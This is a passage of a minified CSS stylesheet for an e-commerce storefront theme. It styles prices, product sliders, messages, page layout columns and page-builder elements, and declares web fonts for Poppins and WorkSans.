.price-label{display:none}.wishlist-index-index .pro-account .price-excluding-tax,.wishlist-index-index .pro-account .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.wishlist-index-index .pro-account .price-excluding-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .pro-account .price-including-tax{align-items:flex-start}.wishlist-index-index .pro-account .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.wishlist-index-index .pro-account .price-as-configured{display:flex;flex-direction:column-reverse}.product-item .pro-account .old-price .price-including-tax :nth-child(2),.wishlist-index-index .pro-account .old-price .price-including-tax :nth-child(2){display:none}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.cms-index-index #maincontent{margin-top:0}.cms-index-index .swiper-slide{display:flex;flex-direction:column}.cms-index-index .swiper-slide .product-info{max-width:100%}.cms-index-index .swiper-slide .product-info>div:last-child{flex-wrap:nowrap}@media (min-width:1024px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.5rem;padding-right:.5rem}}@media (min-width:1280px){.cms-index-index .swiper-slide .product-info>div>button:first-child{padding-left:.75rem;padding-right:.75rem}}.cms-index-index .swiper-slide img{margin-top:0;max-width:100%;border-width:0}.cms-index-index .am-widget-brand-slider .swiper-pagination-lock{display:block}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1440px){.page.messages .messages section#messages{max-width:1440px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}@media (min-width:1920px){.page.messages .messages section#messages{max-width:1920px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.message{font-size:1rem;line-height:1.5rem}}.message.error,.message.success{border-width:1px;--tw-border-opacity: 1;font-weight:600}.message.error{border-color:rgba(231,0,0,var(--tw-border-opacity));background-color:rgba(231,0,0,.2)}.message.error::before{display:none;content:"";background-image:url(../images/error.png)}@media (min-width:768px){.message.error::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.error,.message.error .close-icon{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.message.success{border-color:rgba(67,165,71,var(--tw-border-opacity));background-color:rgba(67,165,71,.2)}.message.success::before{display:none;content:"";background-image:url(../images/success.png)}@media (min-width:768px){.message.success::before{margin-right:.375rem;display:block;height:1.5rem;width:1.75rem;background-repeat:no-repeat;content:"";padding:.5rem}}.message.success,.message.success .close-icon{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.product-item .wishlist-button svg{fill:red}.product-item .price-container{display:block;font-family:WorkSans,sans-serif}.product-item .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .special-price{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.product-item .old-price .price-container{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:line-through}.product-item .normal-price .price-container{display:flex;flex-direction:column}.catalog-category-view .swiper-slide{min-height:300px}.catalog-category-view .product-item .product-item-photo{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-item-photo{width:100%}}.catalog-category-view .product-item .product-info{width:50%}@media (min-width:768px){.catalog-category-view .product-item .product-info{width:100%}}.search-price-container .price-box{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-label{font-weight:600}.search-price-container .old-price{display:none}.search-price-container .price-container{display:flex;flex-direction:column;align-items:flex-end}.search-price-container .price-container .price-excluding-tax span{font-size:1.125rem;line-height:1.75rem;font-weight:600}.search-price-container .price-container .price-including-tax span,.search-price-container .pro-account .price-container .price-excluding-tax .price,.search-price-container .pro-account .price-container .price-including-tax .price{font-size:1.25rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(1){font-size:.875rem;font-weight:600;line-height:2rem;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .price-container .price-excluding-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.search-price-container .pro-account .price-container{display:flex;flex-direction:column-reverse}.search-price-container .pro-account .price-container .price-label{order:1}.search-price-container .pro-account .price-container .price-including-tax{display:flex;flex-wrap:nowrap}.search-price-container .grouped-price-with-tax .price{font-size:1.25rem;line-height:1.75rem}.search-price-container .grouped-price-without-tax .price{font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.search-price-container .grouped-price-without-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .price-container .old-price .price{font-weight:600;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.catalog-product-view .price-container .final-price .price{font-family:WorkSans,sans-serif;font-weight:600}.catalog-product-view .grouped-options .old-price,.catalog-product-view .pro-account .price-including-tax span{display:none}.catalog-product-view .personal-account .price-including-tax span,.catalog-product-view .pro-account .price-excluding-tax span{font-size:1rem;font-weight:700;line-height:2rem;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .grouped-options .pro-account .price-including-tax span{display:flex}.catalog-product-view .bestsellers-slider .pro-account .old-price .price-including-tax :nth-child(2),.catalog-product-view .grouped-options .pro-account .price-including-tax :nth-child(2){display:none}.catalog-product-view .personal-account .price-excluding-tax span{display:none}.catalog-product-view .personal-account .minimal-price{display:flex;flex-direction:column;align-items:flex-end}.catalog-product-view .personal-account .price-label{text-align:right}.catalog-product-view .bestsellers-slider .price-box{display:flex;flex-direction:column-reverse;font-family:WorkSans,sans-serif}.catalog-product-view .bestsellers-slider .price-box .price-final_price{order:1;display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .price-box .price-incl-tax{order:1}.catalog-product-view .bestsellers-slider .price-from,.catalog-product-view .bestsellers-slider .price-to{display:flex}.catalog-product-view .bestsellers-slider .price-from .price-container,.catalog-product-view .bestsellers-slider .price-to .price-container{margin-top:0;margin-bottom:0;margin-bottom:.5rem;display:flex;flex-direction:row}.catalog-product-view .bestsellers-slider .price-from .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-from .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .price-to .price-container .price-label{padding-right:1rem}.catalog-product-view .bestsellers-slider .price-to .price-container .price-wrapper{margin:auto}.catalog-product-view .bestsellers-slider .minimal-price{margin-bottom:.5rem}@media (min-width:768px){.catalog-product-view .bestsellers-slider .minimal-price{display:flex}}.catalog-product-view .bestsellers-slider .minimal-price .price-label{margin:auto;display:flex;width:100%;justify-items:center}.catalog-product-view .bestsellers-slider .minimal-price .price-container{margin:auto}.catalog-product-view .bestsellers-slider .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.catalog-product-view .bestsellers-slider .pro-account .price-container{display:flex;flex-direction:column}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax{align-items:flex-start;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax span{display:block}.catalog-product-view .bestsellers-slider .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.catalog-product-view .bestsellers-slider .pro-account .price-excluding-tax span{font-size:1.25rem;line-height:1.75rem;font-weight:600}.catalog-product-view .bestsellers-slider .old-price .price-label,.catalog-product-view .card.no-arrow .card-title svg{display:none}.catalog-product-view .bestsellers-slider .normal-price .price{font-size:1.5rem;line-height:2rem;font-weight:600}.aboutus-index-index .year-bg.active-item h2,.catalog-product-view .bestsellers-slider .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next,.catalog-product-view .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.catalog-product-view .swiper-button-next:hover,.catalog-product-view .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next:focus,.catalog-product-view .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.catalog-product-view .swiper-button-next:active,.catalog-product-view .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.catalog-product-view .swiper-button-next{right:-1rem;left:auto}.catalog-product-view .swiper-button-prev{left:-1rem;right:auto}.catalog-product-view .card{border-radius:.5rem;padding:1.75rem}.catalog-product-view .reassurance-help{background-image:url(../images/reassurance-help.png);background-size:cover;background-position:top;padding-top:2.5rem;padding-left:2rem}@media (min-width:768px){.catalog-product-view .reassurance-help{background-position:center}}.catalog-product-view .overlay-tel{position:absolute;top:0;left:0;z-index:50;height:100%;width:100%;cursor:pointer}.catalog-product-view .product-sections .col-left .description-mobile,.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:none}.catalog-product-view .title-white .card-title{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.arrows .arrow{cursor:pointer;width:34px;height:34px;position:absolute;display:flex;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow);top:calc(50% - 17px)}.arrows .arrow.prev{left:30px}.arrows .arrow.next{right:30px}@media (min-width:1024px){.catalog-product-view .bestsellers-slider{-webkit-clip-path:inset(-100vw -100vw -100vw 0);clip-path:inset(-100vw -100vw -100vw 0)}}@media (max-width:1023px){.catalog-product-view .product-sections .col-left .description-mobile{order:1;display:block}.catalog-product-view .product-sections .col-left .product-helpful-information{order:2}.catalog-product-view .product-sections .col-left .product-advantages{order:3}.catalog-product-view .product-sections .col-left .product-instructions-for-use{order:4}.catalog-product-view .product-sections .col-left .product-reassurance-help,.catalog-product-view .product-sections .col-right .description{display:none}.catalog-product-view .product-sections .col-right .product-reassurance-help-mobile{display:block}}@media (max-width:640px){.product-text-content{display:none;margin-top:1.25rem}.arrows .arrow.prev{left:-17px}.arrows .arrow.next{right:-17px}.card.instructions-for-use .card-title{font-size:22px}}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.swiper-container .swiper-pagination-bullet{height:10px;width:10px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));opacity:1;margin-right:1rem!important}.swiper-container .swiper-pagination-bullet-active{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1440px){.columns{max-width:1440px}}@media (min-width:1536px){.columns{max-width:1536px}}@media (min-width:1920px){.columns{max-width:1920px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.catalog-category-view .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1024px}.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}@media (min-width:1280px){.page-layout-1column .columns,.page-layout-2columns-left .columns{max-width:1280px}.page-layout-1column .page.messages,.page-layout-2columns-left .page.messages{margin:auto;max-width:1280px}}.product-image-container{width:100%!important}.product-image-container img{width:100%}.aboutus-index-index .first-p.hidden{display:none}.aboutus-index-index .swiper-container .swiper-pagination-bullet-active,.aboutus-index-index .year-bg.active-item .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.aboutus-index-index .swiper-horizontal>.swiper-pagination-bullets,.aboutus-index-index .swiper-pagination-bullets.swiper-pagination-horizontal{margin-top:0;margin-bottom:0}}.aboutus-index-index .year-bg svg,.aboutus-index-index .year-bg.active-item svg{fill:currentColor;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:768px){.aboutus-index-index .year-bg svg{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}}.aboutus-index-index .year-bg:active .years,.aboutus-index-index .year-bg:focus .years,.aboutus-index-index .year-bg:hover .years{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.aboutus-index-index .year-bg:active h2,.aboutus-index-index .year-bg:focus h2,.aboutus-index-index .year-bg:hover h2{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.aboutus-index-index .experts-block .swiper-button-next,.aboutus-index-index .experts-block .swiper-button-prev{height:2.75rem;width:2.75rem;box-shadow:0 3px 6px #c9c9c9}.aboutus-index-index .experts-block .swiper-button-next.swiper-button-disabled,.aboutus-index-index .experts-block .swiper-button-prev.swiper-button-disabled{opacity:1}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}#cart-drawer{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card,.card-interactive:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card{border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:1.25rem;--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.card-interactive:hover{--tw-shadow: 0 0 #0000}.gradient-blue{background:linear-gradient(132.63deg,#3c73cb -2.02%,#171e75 102.48%)}.gradient-yellow{background:linear-gradient(132.63deg,#ffd058 -2.02%,#ffb500 102.48%)}.hide{display:none}.duration-200{transition-duration:200ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:Poppins;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Thin.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Thin.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraLight.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Light.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Light.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Regular.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Regular.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Medium.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Medium.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Bold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Bold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-ExtraBold.woff2) format('woff2')}@font-face{font-family:Poppins;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/poppins/Poppins-Black.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-Black.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:100;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Thin.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:200;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraLight.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:300;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Light.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:400;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Regular.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:500;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Medium.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:600;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-SemiBold.woff) format('woff'),url(../../fr_FR/fonts/poppins/Poppins-SemiBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:700;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Bold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:800;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-ExtraBold.woff2) format('woff2')}@font-face{font-family:WorkSans;font-weight:900;font-display:swap;src:url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff) format('woff'),url(../../fr_FR/fonts/work-sans/WorkSans-Black.woff2) format('woff2')}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=contained]{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=contained]{max-width:1920px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1440px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1440px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}@media (min-width:1920px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1920px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title 